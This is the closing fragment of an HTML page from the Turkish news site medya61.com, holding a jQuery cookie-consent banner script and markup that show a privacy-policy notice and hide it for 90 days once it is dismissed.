  <script type="text/javascript">
      var PolicyText = "Veri politikasındaki amaçlarla mevzuata uygun sekilde çerez konumlandırmaktayız. Detaylar için {link, veri politikamızı} inceleyebilirsiniz."
      var PolicyLink = "https://www.medya61.com/kullanici-ve-gizlilik-politikasi-s3.html";
      var linkText = PolicyText.substring(
        PolicyText.lastIndexOf(",") + 1,
        PolicyText.lastIndexOf("}")
      ).trim();

      PolicyText = PolicyText.replace('{link, '+linkText+'}', '<a href="'+PolicyLink+'" title="'+linkText+'" target="_blank">'+linkText+'</a>');

      setPlicyCookie = () => {
          var cvalue = "msgboxhide";
          var exdays = 90;
          var cname = "dataPolicy_" + "https://www.medya61.com/";
          var d = new Date();
          d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
          var expires = "expires=" + d.toUTCString();
          document.cookie = cname + "=" + cvalue + ";" + expires + ";domain="+window.location.host+";path=/";
          document.getElementById('CookieMsgBox').style.display = 'none';
      }
      getPlicyCookie = () => {
          var cname = "dataPolicy_" + "https://www.medya61.com/";
          var name = cname + "=";
          var ca = document.cookie.split(';');
          for (var i = 0; i < ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }

      checkPlicyCookie = () => {
          var vp_cookie_val = getPlicyCookie();
          if (vp_cookie_val !== "msgboxhide") {
            $('#policytext_area').html(PolicyText);
            $('#CookieMsgBox').css('display', 'block');
          }
      }

      checkPlicyCookie();

  </script>




    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>
